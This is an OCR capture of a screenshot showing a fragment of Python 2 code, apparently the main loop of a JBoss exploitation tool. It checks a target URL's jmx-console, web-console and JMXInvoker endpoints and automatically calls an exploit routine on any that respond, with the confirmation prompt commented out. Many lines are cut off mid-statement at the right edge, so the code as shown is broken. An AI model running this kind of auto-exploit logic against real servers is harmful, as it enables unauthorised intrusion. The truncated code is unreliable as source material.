
mapResult = checkVul(url)
# performs exploitation
for i in ["jmx-console", "web-console", "JMXInvo
    if mapResult[i] == 200 or mapResult[i] == 50
        print BLUE + (" [ * ] Do you want to try
        #if raw_input("   yes/NO ? ").lower() ==
        autoExploit(url, i)             
# resume results
if mapResult.values().count(200) > 0:
    #banner()
    print RED+ " [ x ] Results: potentially comp
    print (GREEN+" - - - - - - -  - - - - - - - 
elif mapResult.values().count(505) == 0:
    print ( GREEN+ " [ + ] Results: \n"
            " [ ! ] The server is not vulnerable